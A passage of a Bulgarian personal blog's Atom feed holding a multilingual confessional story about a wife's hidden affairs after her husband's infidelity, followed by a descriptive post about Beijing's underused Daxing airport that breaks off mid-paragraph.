лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; 